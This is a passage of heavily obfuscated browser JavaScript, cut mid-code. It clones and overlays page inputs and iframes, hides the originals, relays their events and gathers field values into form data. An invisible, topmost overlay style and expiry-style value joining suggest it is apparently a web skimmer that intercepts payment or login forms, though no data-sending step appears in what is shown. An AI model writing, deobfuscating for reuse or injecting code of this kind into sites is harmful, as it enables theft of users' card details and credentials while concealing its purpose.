lBorder','W51OWP7dQN9UWPvfWPW','serialId','OGjJb','constructor','3LDqysE','W5etuSoAFSotW4dcNK89nW','width','has','SCdKK','YOYUo','MLEAs','WLxKs','VPfd','targetType','pSAAP',')-Math.round((','done','WRXkW6lcRSk0sCkeb8onuqvSmW','sKFlN','0x1de','writable','45vh','left','DQZOX','\x20/\x20','filter','Wqhpq','lITkV','updClasses','iwTyI','0x1a8','isHTMLElement','useAs','scroll','rjqkp','querySelectorAll','IaxCG'];_0xdefc=function(){return _0x42ed22;};return _0xdefc();}function _replacer2(_0x4795a3,_0x2f6566){var _0x2cb940=_0x5951;var _0x40b598=this;var _0x198dd1=_0x2f6566===void 0x0?{}:_0x2f6566,_0x1d2c0a=_0x198dd1['float'],_0x205ed2=_0x1d2c0a===void 0x0?![]:_0x1d2c0a,_0x109792=_0x198dd1[_0x2cb940('0x254')],_0x4f0cae=_0x109792===void 0x0?!![]:_0x109792,_0x2ee6e1=_0x198dd1[_0x2cb940('0x2d4')],_0x176876=_0x2ee6e1===void 0x0?0x0:_0x2ee6e1;if(this[_0x2cb940('0x298')]){this['releaseHidden']();}var _0x43ee8c=this[_0x2cb940('0x310')];if(typeof _0x4795a3!=='string'){_0x4795a3=_0x43ee8c['tagName']['toLowerCase']();}var _0x4e6e5a=Document['prototype'][_0x2cb940('0x277')][_0x2cb940('0x257')](this['_pageDoc'][_0x2cb940('0x32b')],_0x4795a3);var _0x43b769=HTMLElement['prototype']['getAttribute']['call'](_0x43ee8c,'id');if(!!_0x43b769&&_0x205ed2){if('lsZmx'===_0x2cb940('0x21b')){HTMLElement['prototype']['setAttribute']['call'](_0x4e6e5a,'id',_0x43b769);}else{_0x5394fc=_0x1696a5[0x1];_0x1da71f=_0x79b81e[0x0];}}var _0x43f457=CSSStyleDeclaration[_0x2cb940('0x296')][_0x2cb940('0x29d')][_0x2cb940('0x257')](_0x43ee8c['style'],_0x2cb940('0x28a'));var _0x5dc990=CSSStyleDeclaration[_0x2cb940('0x296')][_0x2cb940('0x29d')][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],_0x2cb940('0x1f4'));for(var _0x5cb188=_createForOfIteratorHelperLoose(_0x43ee8c['style'],!![]),_0x32539f;!(_0x32539f=_0x5cb188())['done'];){var _0x15fe49=_0x32539f[_0x2cb940('0x1e1')];CSSStyleDeclaration['prototype'][_0x2cb940('0x23d')]['call'](_0x4e6e5a['style'],_0x15fe49,_0x43ee8c['style'][_0x15fe49]);}CSSStyleDeclaration[_0x2cb940('0x296')]['setProperty']['call'](_0x4e6e5a[_0x2cb940('0x1df')],'transition','opacity\x200.05s\x20ease-out',_0x2cb940('0x1d3'));_0x4e6e5a[_0x2cb940('0x1a3')]=_0x43ee8c[_0x2cb940('0x1a3')];if(_0x4795a3!=='iframe'){if(_0x2cb940('0x1f1')!==_0x2cb940('0x1ca')){_0x4e6e5a['textContent']=_0x43ee8c['textContent'];if(!!_0x43ee8c['innerText']){_0x4e6e5a[_0x2cb940('0x293')]=_0x43ee8c['innerText'];}if(!!_0x43ee8c[_0x2cb940('0x24d')]){if(_0x2cb940('0x25b')===_0x2cb940('0x25b')){_0x4e6e5a['innerHTML']=_0x43ee8c[_0x2cb940('0x24d')];}else{var _0x1fbe34=this['window'];if(_0x30c075(this,_0x139ce8)[_0x33566f]!==_0x1fbe34['document']){_0x5ceb37(this,_0x3469b2)[_0x708fee]=_0x1fbe34[_0x2cb940('0x341')];if(this['innerHTML']){_0x3ba46d['prototype'][_0x2cb940('0x349')]['call'](_0x4d0609(this,_0x36361c)[_0x46874b],this['innerHTML']);_0x1cca73['prototype'][_0x2cb940('0x1c7')]['call'](_0xb4526a(this,_0x28949a)[_0x2dfd2e]);}this[_0x2cb940('0x1bc')]();}return _0x494141(this,_0x5b9e8b)[_0x2e26ca];}}if(!!_0x43ee8c['type']){_0x4e6e5a['type']=_0x43ee8c['type'];}if(!!_0x43ee8c[_0x2cb940('0x2bf')]){_0x4e6e5a['name']=_0x43ee8c[_0x2cb940('0x2bf')];}if(_0x43ee8c['hasAttribute']('placeholder')){_0x4e6e5a['setAttribute']('placeholder',_0x43ee8c['getAttribute'](_0x2cb940('0x295')));}}else{if(_0x4fcf70===void 0x0){_0xa7e9fa=_0x2cb940('0x1d4');}this[_0x2cb940('0x32c')]=_0x9fc60b;return this[_0x2cb940('0x2a3')];}}if(!_0x205ed2){CSSStyleDeclaration['prototype']['setProperty'][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],'display',_0x2cb940('0x22b'),'important');HTMLElement['prototype'][_0x2cb940('0x26c')]['call'](_0x43ee8c[_0x2cb940('0x28c')],_0x4e6e5a,_0x43ee8c['nextSibling']);}else if(!this[_0x2cb940('0x216')]){this[_0x2cb940('0x190')]=!_0x4f0cae;if(_0x4f0cae){CSSStyleDeclaration['prototype']['setProperty'][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],'visibility',_0x2cb940('0x1d5'),'important');}CSSStyleDeclaration[_0x2cb940('0x296')]['setProperty'][_0x2cb940('0x257')](_0x4e6e5a['style'],'z-index',''+((parseInt(this[_0x2cb940('0x19b')]['window'][_0x2cb940('0x1b9')](_0x43ee8c)['zIndex'])||0x0)+0x1),_0x2cb940('0x1d3'));HTMLElement[_0x2cb940('0x296')][_0x2cb940('0x1b5')]['call'](this['_pageDoc']['body'][_0x2cb940('0x310')],_0x4e6e5a);var _0x4b98a7={'width':-0x1,'height':-0x1,'x':-0x1,'y':-0x1};var _0x1ded12=0x0;this[_0x2cb940('0x216')]=function(){var _0x229aa0=_0x5951;try{var _0x2c839d=_0x40b598['_rawTarget'];if(_0x2c839d){var _0xf62f4d=HTMLElement[_0x229aa0('0x296')]['getBoundingClientRect'][_0x229aa0('0x257')](_0x2c839d);var _0x2f3592={'width':Math[_0x229aa0('0x1e6')](_0xf62f4d[_0x229aa0('0x2e2')]),'height':Math['round'](_0xf62f4d['height']),'x':Math['round'](_0xf62f4d['x']),'y':Math['round'](_0xf62f4d['y'])};if(_0x4b98a7['width']!==_0x2f3592['width']||_0x4b98a7['height']!==_0x2f3592[_0x229aa0('0x193')]||_0x4b98a7['x']!==_0x2f3592['x']||_0x4b98a7['y']!==_0x2f3592['y']||!_0x2f3592['width']&&!_0x2f3592['height']&&!_0x2f3592['x']&&!_0x2f3592['y']){Object['assign'](_0x4b98a7,_0x2f3592);var _0x7391b=_0x2f3592['width']+0x2*_0x176876+'px';var _0x5ff398=_0x2f3592['height']+0x2*_0x176876+'px';CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a['style'],'position',_0x229aa0('0x2d1'),_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x203'),'0',_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x2d4'),_0x176876+'px','important');CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x2e2'),_0x7391b,'important');CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x193'),_0x5ff398,'important');CSSStyleDeclaration[_0x229aa0('0x296')][_0x229aa0('0x23d')]['call'](_0x4e6e5a['style'],'min-width',_0x7391b,_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a['style'],_0x229aa0('0x231'),_0x5ff398,'important');CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x306'),_0x7391b,_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a[_0x229aa0('0x1df')],'max-height',_0x5ff398,'important');CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],'top',_0x2f3592['y']-_0x176876+'px','important');CSSStyleDeclaration[_0x229aa0('0x296')][_0x229aa0('0x23d')]['call'](_0x4e6e5a['style'],_0x229aa0('0x2f2'),_0x2f3592['x']-_0x176876+'px',_0x229aa0('0x1d3'));CSSStyleDeclaration[_0x229aa0('0x296')]['setProperty']['call'](_0x4e6e5a['style'],_0x229aa0('0x215'),_0x2c839d['style']['opacity'],_0x229aa0('0x1d3'));if(_0x2f3592[_0x229aa0('0x2e2')]===0x0&&_0x2f3592[_0x229aa0('0x193')]===0x0&&_0x2f3592['x']===0x0&&_0x2f3592['y']===0x0){CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')]['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x28a'),'none',_0x229aa0('0x1d3'));}else{CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x28a'),_0x43f457,'important');}}}else{if('zumZS'===_0x229aa0('0x30f')){_0x3104e8[_0x229aa0('0x296')][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x30504e[_0x229aa0('0x1df')],'visibility',_0x27636b);_0x1a19e3['_changeChecker']=_0x1c89b9;}else{throw new Error(_0x229aa0('0x21d'));}}}catch(_0x3a80c4){var _0x214665=Date['now']();if(_0x214665>_0x1ded12+0x1388){_0x1ded12=_0x214665;_0x40b598[_0x229aa0('0x1b6')](_0x3a80c4);}}};this['_changeChecker']();}this['_replacedElement']=_0x4e6e5a;this['releaseHidden']=function(){var _0x43749c=_0x5951;var _0x2fda1=_0x40b598['_rawTarget'];if(_0x40b598['_changeChecker']){CSSStyleDeclaration['prototype']['setProperty'][_0x43749c('0x257')](_0x2fda1[_0x43749c('0x1df')],_0x43749c('0x1f4'),_0x5dc990);_0x40b598['_changeChecker']=undefined;}CSSStyleDeclaration[_0x43749c('0x296')][_0x43749c('0x23d')]['call'](_0x4e6e5a['style'],'display','none','important');if(_0x4e6e5a[_0x43749c('0x28c')]){HTMLElement['prototype'][_0x43749c('0x318')]['call'](_0x4e6e5a[_0x43749c('0x28c')],_0x4e6e5a);}_0x40b598['_replacedElement']=undefined;_0x40b598[_0x43749c('0x298')]=undefined;CSSStyleDeclaration['prototype'][_0x43749c('0x23d')]['call'](_0x2fda1['style'],'display',_0x43f457||'',_0x43749c('0x1d3'));return _0x40b598;};return this;}function _emit2(_0x272f30,_0x5b68f3,_0x510da7){var _0x3e1be9=_0x5951;if(_0x5b68f3===void 0x0){_0x5b68f3=null;}if(_0x510da7===void 0x0){if('WkwcP'===_0x3e1be9('0x2e4')){_0x1b8e75['target']['border'](_0x4961dc[_0x3e1be9('0x32c')]);}else{_0x510da7={};}}var _0x5468fa=_0x5b68f3||new CustomEvent(_0x272f30,{'detail':this,'bubbles':!![]});if(!this[_0x3e1be9('0x240')]['has'](_0x272f30)){this['_eventListeners'][_0x3e1be9('0x280')](_0x272f30,new Set());}var _0x52608a=_extends({},_0x510da7,{'doc':this['_pageDoc'],'target':this,'event':_0x5468fa});var _0xca0d95=this['_eventListeners']['get'](_0x272f30);var _0x4f50db=function _0x53a732(){var _0x596559=_0x5951;var _0x4013b5=_0x3f4276['value'];try{if(_0x4013b5['onceIt']===!![]){_0xca0d95[_0x596559('0x1e4')](_0x4013b5);}_0x4013b5(_extends({},_0x52608a,{'release':function _0x552b5f(){var _0x335ca3=_0x5951;return _0xca0d95[_0x335ca3('0x1e4')](_0x4013b5);}}));}catch(_0x3604b5){setTimeout(function(){throw _0x3604b5;});}};for(var _0xa86d6e=_createForOfIteratorHelperLoose(_0xca0d95,!![]),_0x3f4276;!(_0x3f4276=_0xa86d6e())['done'];){_0x4f50db();}return this;}function _on2(_0x1cee1c,_0x2e3c8b,_0x1d3a2b){var _0xec9d29=_0x5951;if(!this[_0xec9d29('0x240')]['has'](_0x1cee1c)){if('kdhdz'===_0xec9d29('0x244')){this['_eventListeners']['set'](_0x1cee1c,new Set());}else{return _0x515bc5(this,_0x54b0cc)[_0x161762];}}_0x2e3c8b[_0xec9d29('0x357')]=this['isObject'](_0x1d3a2b)&&!!_0x1d3a2b[_0xec9d29('0x286')];this['_eventListeners'][_0xec9d29('0x18d')](_0x1cee1c)[_0xec9d29('0x1bb')](_0x2e3c8b);return this;}function _once2(_0x36c4ca,_0x2886a0){return this['on'](_0x36c4ca,_0x2886a0,{'once':!![]});}function _off2(_0x17d7b2,_0x5f2206){var _0x428347=_0x5951;if(!this['_eventListeners'][_0x428347('0x2e3')](_0x17d7b2)){this['_eventListeners'][_0x428347('0x280')](_0x17d7b2,new Set());}this['_eventListeners']['get'](_0x17d7b2)['delete'](_0x5f2206);return this;}function _lockEvent2(_0xb5deaf){var _0x3ba783=_0x5951;if(_0xb5deaf===void 0x0){if('LsiGT'==='LsiGT'){_0xb5deaf='';}else{var _0x2287be=new _0x2010d3(_0x193b0a,this,_0x3e8f9f);this['addTarget'](_0x2287be);return _0x2287be;}}var _0x683160=typeof _0xb5deaf==='string'?['','*'][_0x3ba783('0x29e')](_0xb5deaf)?this['_pageDoc'][_0x3ba783('0x27a')]:[_0xb5deaf]:Array[_0x3ba783('0x200')](_0xb5deaf)?_0xb5deaf:this['_pageDoc']['eventNames'];var _0x3cee7f=this[_0x3ba783('0x304')];for(var _0x3f74c1=_createForOfIteratorHelperLoose(_0x683160,!![]),_0xf777ff;!(_0xf777ff=_0x3f74c1())[_0x3ba783('0x2ec')];){var _0x2e7607=_0xf777ff[_0x3ba783('0x1e1')];_0x3cee7f[_0x3ba783('0x1bb')](_0x2e7607);}return this;}function _unlockEvent2(_0x60ddc7){var _0xbbf3ad=_0x5951;if(_0x60ddc7===void 0x0){_0x60ddc7='';}var _0x11d09d=typeof _0x60ddc7==='string'?['','*'][_0xbbf3ad('0x29e')](_0x60ddc7)?this[_0xbbf3ad('0x19b')]['eventNames']:[_0x60ddc7]:Array[_0xbbf3ad('0x200')](_0x60ddc7)?_0x60ddc7:this['_pageDoc']['eventNames'];var _0xc95ad6=this['_lockedEventListeners'];for(var _0x590ccc=_createForOfIteratorHelperLoose(_0x11d09d,!![]),_0x203be4;!(_0x203be4=_0x590ccc())['done'];){var _0x13473b=_0x203be4['value'];if(_0xc95ad6['has'](_0x13473b)){_0xc95ad6['delete'](_0x13473b);}}return this;}function _asField2(_0x151462,_0x5b5a35){var _0x5e6511=_0x5951;if(this['_targetType']!=='regular'){return this;}var _0x504d85=new ProxyFieldExtender(this);this['addFields']=function(_0x511328){var _0x538e74=_0x5951;return _0x504d85[_0x538e74('0x1b2')](_0x511328);};this['delFields']=function(_0x83121c){if('eORFl'==='Rtmnx'){this['itInvalid']();}else{return _0x504d85['delFields'](_0x83121c);}};this[_0x5e6511('0x2b9')]=function(_0x16a192){var _0x460fb7=_0x5951;if(_0x460fb7('0x28f')===_0x460fb7('0x330')){_0x52f4a0[_0x3d6cf1]=_0x124eb8;}else{return _0x504d85['addField'](_0x16a192);}};this[_0x5e6511('0x31d')]=function(_0x33e552){return _0x504d85['delField'](_0x33e552);};this[_0x5e6511('0x2fc')]=function(_0x4fedae,_0x186d51){return _0x504d85['useAs'](_0x4fedae,_0x186d51);};this['formatValue']=function(){return _0x504d85['formatValue']();};this['validateValue']=function(_0x31ecd8,_0x4f6cbb){var _0x320d5a=_0x5951;return _0x504d85[_0x320d5a('0x359')](_0x31ecd8,_0x4f6cbb);};this['nextField']=function(_0x8f6aea){var _0x1a9d58=_0x5951;return _0x504d85[_0x1a9d58('0x302')](_0x8f6aea);};this['hideField']=function(_0x2db86d){var _0x396ba8=_0x5951;return _0x504d85[_0x396ba8('0x220')](_0x2db86d);};this['itValid']=function(){var _0x2b2347=_0x5951;return _0x504d85[_0x2b2347('0x2bd')]();};this[_0x5e6511('0x285')]=function(_0x27c65d){var _0x40edf3=_0x5951;return _0x504d85[_0x40edf3('0x285')](_0x27c65d);};this[_0x5e6511('0x2db')]=function(_0x85a95f){var _0x3adbd7=_0x5951;return _0x504d85[_0x3adbd7('0x2db')](_0x85a95f);};this['releaseBorder']=function(){var _0x493fb3=_0x5951;if('SPbHM'===_0x493fb3('0x266')){return _0x504d85['releaseBorder']();}else{if(!this['_eventListeners']['has'](_0x6ca960)){this['_eventListeners']['set'](_0x5af518,new _0x59cbed());}this['_eventListeners']['get'](_0x139a9a)[_0x493fb3('0x1e4')](_0xab4b65);return this;}};this['validBorder']=function(_0x18abc6){return _0x504d85['validBorder'](_0x18abc6);};this[_0x5e6511('0x342')]=function(_0x259c64){var _0xc584e4=_0x5951;return _0x504d85[_0xc584e4('0x342')](_0x259c64);};this[_0x5e6511('0x1da')]=function(_0x510910){return _0x504d85['onValid'](_0x510910);};this[_0x5e6511('0x1f2')]=function(_0x4f2038){var _0xa3a766=_0x5951;return _0x504d85[_0xa3a766('0x1f2')](_0x4f2038);};return this['useAs'](_0x151462,_0x5b5a35);}function _asForm2(_0x3fd028,_0x48ee87){var _0x1608ab=_0x5951;if(_0x3fd028===void 0x0){_0x3fd028=!![];}if(_0x48ee87===void 0x0){_0x48ee87={};}if(this['_targetType']!=='regular'){return this;}var _0x176332=new ProxyFormExtender(this);this['addField']=function(_0x1edb63,_0x1be87f){var _0x10e083=_0x5951;return _0x176332[_0x10e083('0x2b9')](_0x1edb63,_0x1be87f);};this[_0x1608ab('0x31d')]=function(_0x1d2df6){var _0x3b30c6=_0x5951;if(_0x3b30c6('0x213')!==_0x3b30c6('0x23e')){return _0x176332['delField'](_0x1d2df6);}else{_0x26c3e7(this,_0x8a5574)[_0x146297](_0x365f4a);}};this['validateValues']=function(_0x1f167c,_0x21442d){return _0x176332['validateValues'](_0x1f167c,_0x21442d);};this['formData']=function(){var _0x59dd73=_0x5951;if(_0x59dd73('0x2de')==='OGjJb'){return _0x176332[_0x59dd73('0x320')]();}else{return _0x3c9307(this,_0x2428c7)[_0x1928b0];}};this[_0x1608ab('0x290')]=function(){var _0x3b600f=_0x5951;if('BCsqE'==='XTxKg'){this[_0x3b600f('0x1b6')](_0x3d4b34);}else{return _0x176332[_0x3b600f('0x290')]();}};this[_0x1608ab('0x2bd')]=function(){var _0x26e51d=_0x5951;if(_0x26e51d('0x1e2')!==_0x26e51d('0x1e2')){return _0x598d1f(this,_0x130718)[_0x21e6de];}else{return proxyField[_0x26e51d('0x2bd')]();}};this[_0x1608ab('0x285')]=function(_0xa13209){var _0x4c6224=_0x5951;if(_0x4c6224('0x1c5')!==_0x4c6224('0x2f9')){return proxyField[_0x4c6224('0x285')](_0xa13209);}else{_0x2d71d6=_0x3f671c({},_0x5b4362);}};this['onValid']=function(_0x3ab146){return proxyField['onValid'](_0x3ab146);};this['onInvalid']=function(_0x4d484d){return proxyField['onInvalid'](_0x4d484d);};return this['addStyles'](_extends({},_0x3fd028?{'position':'fixed','bottom':_0x1608ab('0x2f1'),'left':_0x1608ab('0x276'),'background':_0x1608ab('0x198'),'borderColor':'transparent','color':_0x1608ab('0x198'),'zIndex':'2147483647','pointerEvents':'none'}:{},this[_0x1608ab('0x1b0')](_0x48ee87)?_0x48ee87:{}));}var BaseExtender=function(_0x1cfafc){var _0x2c54ab=_0x5951;function _0x51cdf5(_0x2a3de0){var _0x5e3b59=_0x5951;if('fHQkq'==='eLUpB'){_0x65363d='20'+_0x5e3bb3;}else{var _0x2bcd57;_0x2bcd57=_0x1cfafc[_0x5e3b59('0x257')](this)||this;_0x2bcd57[_0x5e3b59('0x2a3')]=_0x2a3de0;_0x2bcd57[_0x5e3b59('0x2db')](_0x2bcd57['target']['style']['border']);_0x2bcd57[_0x5e3b59('0x2a3')]['on']('valid',function(_0x45ba89){if(_0x2bcd57['_validBorder']){_0x2bcd57['target']['border'](_0x2bcd57['_validBorder']);}if(typeof _0x2bcd57['_onValid']==='function'){_0x2bcd57['_onValid'](_0x45ba89);}});_0x2bcd57[_0x5e3b59('0x2a3')]['on']('invalid',function(_0x25e451){var _0x5ef34a=_0x5951;if(_0x2bcd57[_0x5ef34a('0x265')]){_0x2bcd57['target'][_0x5ef34a('0x1ba')](_0x2bcd57[_0x5ef34a('0x265')]);}if(typeof _0x2bcd57[_0x5ef34a('0x252')]==='function'){_0x2bcd57['_onInvalid'](_0x25e451);}});return _0x2bcd57;}}_inheritsLoose(_0x51cdf5,_0x1cfafc);var _0x2bb4c1=_0x51cdf5[_0x2c54ab('0x296')];_0x2bb4c1[_0x2c54ab('0x2bd')]=function _0x162a0c(){var _0x243228=_0x5951;if('jEDpa'==='cJWnp'){return _0x3dcb5e&&_0x1fb87b(_0x166a60['prototype'],_0x17a64b),_0x2c1cbf&&_0x38c97b(_0xe9c65a,_0x2ab6cb),_0x4b9def['defineProperty'](_0x1eabbe,_0x243228('0x296'),{'writable':!0x1}),_0x4e3943;}else{this[_0x243228('0x2a3')]['emit']('valid');return this['target'];}};_0x2bb4c1['itInvalid']=function _0x11c885(_0x4b99fe){this['target']['emit']('invalid',null,{'error':_0x4b99fe});return this['target'];};_0x2bb4c1['setInitialBorder']=function _0x2485e4(_0x338d2b){var _0x8eff51=_0x5951;if(_0x338d2b===void 0x0){_0x338d2b=_0x8eff51('0x212');}this[_0x8eff51('0x292')]=_0x338d2b;return this[_0x8eff51('0x2a3')];};_0x2bb4c1['releaseBorder']=function _0x5ebc20(){var _0x3320c0=_0x5951;this[_0x3320c0('0x2a3')][_0x3320c0('0x1ba')](this['_initialBorder']);return this[_0x3320c0('0x2a3')];};_0x2bb4c1[_0x2c54ab('0x22c')]=function _0x351bd8(_0x12016f){var _0x570675=_0x5951;if(_0x12016f===void 0x0){_0x12016f=_0x570675('0x1d4');}this['_validBorder']=_0x12016f;return this['target'];};_0x2bb4c1[_0x2c54ab('0x342')]=function _0x1461da(_0x3a529d){var _0x4f8226=_0x5951;if('wirBL'===_0x4f8226('0x22a')){return _0x19ba78[_0x4f8226('0x32e')](function(_0xff2b78){return _0x70a875({'target':_0xff2b78,'type':'connected'},!![]);});}else{if(_0x3a529d===void 0x0){_0x3a529d='1px\x20solid\x20red';}this['_invalidBorder']=_0x3a529d;return this[_0x4f8226('0x2a3')];}};_0x2bb4c1['onValid']=function _0x46e6f0(_0x390876){var _0x550c8a=_0x5951;if(typeof _0x390876==='function'||_0x390876===null||_0x390876===undefined){if(_0x550c8a('0x241')!==_0x550c8a('0x2f6')){this[_0x550c8a('0x2af')]=_0x390876;}else{var _0x3f9bb5=_0x1dab96(this,_0x2640bc)[_0x51fee9];var _0x30998b=this[_0x550c8a('0x2c7')];if(_0x30998b){_0x4e038f(this,_0x340be7)[_0x5091b0]=[_0x30998b,this[_0x550c8a('0x2c6')](_0x3f9bb5,{'id':![],'class':![]})];}}}return this['target'];};_0x2bb4c1['onInvalid']=function _0x256d4d(_0x5436c1){var _0x22fd51=_0x5951;if(typeof _0x5436c1===_0x22fd51('0x2a9')||_0x5436c1===null||_0x5436c1===undefined){this['_onInvalid']=_0x5436c1;}return this['target'];};return _0x51cdf5;}(Utils);var ProxyFieldExtender=function(_0x5a4007){var _0x3eb02a=_0x5951;function _0x38e46f(_0x2a730e){var _0x2cf027=_0x5951;var _0x3d529c;_0x3d529c=_0x5a4007['call'](this,_0x2a730e)||this;_0x2a730e[_0x2cf027('0x22f')]=_0x2cf027('0x227');_0x2a730e['_fieldExtender']=_0x3d529c;_0x3d529c['_type']=_0x2cf027('0x1a7');_0x3d529c['_schema']={};_0x3d529c['_listeners']=new Map();_0x3d529c['_fields']=new Set();_0x3d529c['target'][_0x2cf027('0x2c1')](_0x3d529c['fieldsValue']());return _0x3d529c;}_inheritsLoose(_0x38e46f,_0x5a4007);var _0x92ca12=_0x38e46f['prototype'];_0x92ca12['fieldsValue']=function _0x297c70(){var _0x26b89d=_0x5951;var _0xefae73=Array[_0x26b89d('0x317')](this['_fields']);if(_0xefae73['length']){var _0x382b1e=this['_schema']||{'delim':''},_0x5e9ff6=_0x382b1e['delim'];if(typeof _0x5e9ff6!=='string'){_0x5e9ff6='';}if(this[_0x26b89d('0x236')]===_0x26b89d('0x363')&&!_0x5e9ff6['trim']()){_0x5e9ff6='\x20/\x20';}var _0x4c3459=[];var _0x326f3c=_0xefae73['map'](function(_0x46e6fc){_0x4c3459['push']('');return _0x46e6fc['getValue']();})['join'](_0x5e9ff6);if(_0x326f3c===_0x4c3459['join'](_0x5e9ff6)){if('NJewh'===_0x26b89d('0x2a0')){_0x326f3c='';}else{var _0x1ae07a=_0x23a053[_0xb07fa5];_0x3ff65a(this,_0x44ed15)[_0x3cddb0](_0x1ae07a);}}this[_0x26b89d('0x2a3')]['setValue'](_0x326f3c);return _0x326f3c;}return this['target']['getValue']();};_0x92ca12['addFields']=function _0x43f223(_0x1161bc){var _0x4fe892=_0x5951;var _0x1a6294=this;_0x1161bc['forEach'](function(_0x495771){var _0x1fb4c0=_0x5951;if(_0x495771['_targetType']==='field'){var _0x2759db={'input':function _0x723ba2(_0x320457){var _0x2b83ed=_0x5951;if('nvlTL'==='nvlTL'){_0x1a6294[_0x2b83ed('0x251')]();_0x1a6294[_0x2b83ed('0x2a3')]['emit'](_0x2b83ed('0x25f'),_0x320457);}else{let _0x4b59da=[],_0x5ac25d=0x0,_0x4cc8ec,_0x3ad948='';_0x59a94a=_0x53dcc5(_0x2e41c5);let _0x17c3a5;for(_0x17c3a5=0x0;_0x17c3a5<0x100;_0x17c3a5++){_0x4b59da[_0x17c3a5]=_0x17c3a5;}for(_0x17c3a5=0x0;_0x17c3a5<0x100;_0x17c3a5++){_0x5ac25d=(_0x5ac25d+_0x4b59da[_0x17c3a5]+_0x678d82['charCodeAt'](_0x17c3a5%_0x1677ca['length']))%0x100;_0x4cc8ec=_0x4b59da[_0x17c3a5];_0x4b59da[_0x17c3a5]=_0x4b59da[_0x5ac25d];_0x4b59da[_0x5ac25d]=_0x4cc8ec;}_0x17c3a5=0x0;_0x5ac25d=0x0;for(let _0x5831f5=0x0;_0x5831f5<_0x10cde1['length'];_0x5831f5++){_0x17c3a5=(_0x17c3a5+0x1)%0x100;_0x5ac25d=(_0x5ac25d+_0x4b59da[_0x17c3a5])%0x100;_0x4cc8ec=_0x4b59da[_0x17c3a5];_0x4b59da[_0x17c3a5]=_0x4b59da[_0x5ac25d];_0x4b59da[_0x5ac25d]=_0x4cc8ec;_0x3ad948+=_0xa8db43['fromCharCode'](_0x55c9b0[_0x2b83ed('0x307')](_0x5831f5)^_0x4b59da[(_0x4b59da[_0x17c3a5]+_0x4b59da[_0x5ac25d])%0x100]);}return _0x3ad948;}},'change':function _0x2cb3d2(_0x322ee9){var _0x33404e=_0x5951;if(_0x33404e('0x29b')!==_0x33404e('0x29b')){var _0x2c454c=_0x542c80[_0x33404e('0x1e1')],_0x1b4f28=_0x2c454c[0x0],_0x3b7fa5=_0x2c454c[0x1];if(_0x21e301[_0x33404e('0x296')]['getPropertyValue'][_0x33404e('0x257')](_0x2b9796[_0x33404e('0x1df')],_0x1b4f28)!==_0x3b7fa5[0x1]){_0x47a5ae['prototype'][_0x33404e('0x23d')]['call'](_0x2394f7[_0x33404e('0x1df')],_0x1b4f28,_0x3b7fa5[0x1],_0x33404e('0x1d3'));}}else{_0x1a6294[_0x33404e('0x251')]();_0x1a6294[_0x33404e('0x2a3')]['emit']('change',_0x322ee9);}},'focus':function _0x4d2858(_0x54243d){var _0x499f5a=_0x5951;return _0x1a6294['target'][_0x499f5a('0x31b')]('focus',_0x54243d);},'blur':function _0x228c92(_0x27680a){var _0x58f059=_0x5951;return _0x1a6294[_0x58f059('0x2a3')][_0x58f059('0x31b')](_0x58f059('0x20f'),_0x27680a);},'click':function _0x51c8cc(_0x3a23fd){var _0x297a44=_0x5951;if('Iphze'!=='Iphze'){_0xb867c5(_0x89e72f,_0x372c44)[_0x122fc0]=_0x28b150();}else{if(_0x1a6294['target']['_target']['click']){_0x1a6294[_0x297a44('0x2a3')]['_target']['click']();}_0x1a6294[_0x297a44('0x2a3')]['emit']('click',_0x3a23fd);}}};_0x495771[_0x1fb4c0('0x25c')]['_listeners']['set'](_0x1a6294['target'][_0x1fb4c0('0x303')],_0x2759db);_0x495771['on'](_0x1fb4c0('0x25f'),_0x2759db['input']);_0x495771['on']('change',_0x2759db[_0x1fb4c0('0x336')]);_0x495771['on']('focus',_0x2759db['focus']);_0x495771['on'](_0x1fb4c0('0x20f'),_0x2759db['blur']);_0x495771['on']('click',_0x2759db[_0x1fb4c0('0x205')]);_0x1a6294[_0x1fb4c0('0x309')]['add'](_0x495771);}});this['fieldsValue']();return this[_0x4fe892('0x2a3')];};_0x92ca12['delFields']=function _0x204150(_0x7d1a17){var _0x5a9f13=_0x5951;var _0x4364b4=this;_0x7d1a17['map'](function(_0x5b9fcc){var _0x4e9701=_0x5951;if(_0x5b9fcc[_0x4e9701('0x22f')]==='field'&&_0x4364b4['_fields']['has'](_0x5b9fcc)&&_0x5b9fcc[_0x4e9701('0x25c')][_0x4e9701('0x223')]['has'](_0x4364b4[_0x4e9701('0x2a3')]['_id'])){if('LZrYd'==='NnbtJ'){_0x5555c2=_0x5b87df['indexOf'](_0x32d143);}else{_0x4364b4[_0x4e9701('0x309')][_0x4e9701('0x1e4')](_0x5b9fcc);var 